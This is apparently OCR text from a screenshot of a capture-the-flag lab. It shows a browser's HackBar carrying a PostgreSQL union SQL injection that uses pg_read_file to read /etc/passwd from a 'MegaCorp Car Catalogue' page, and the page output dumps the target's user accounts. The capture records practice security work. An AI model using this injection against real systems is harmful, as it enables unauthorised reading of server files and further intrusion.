 MegaCorp Car Catalogue
SEARCH
Name Type Fuel Engine
1 1 1 root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:101:103:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin uuidd:x:106:111::/run/uuidd:/usr/sbin/nologin
tcpdump:x:107:112::/nonexistent:/usr/sbin/nologin landscape:x:108:114::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false sshd:x:110:65534::/run/sshd:/usr/sbin/nologin systemd-coredump:x:999:999:systemd
Core Dumper:/:/usr/sbin/nologin simon:x:1000:1000:simon:/home/simon:/bin/bash lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
postgres:x:111:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash ftpuser:x:1002:1002:,,,:/home/ftpuser:/bin/sh
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 Cookie Editor HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://10.129.221.134/dashboard.php?search=1'union select '1','1','1','1',pg_read_file('/etc/passwd');--+
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value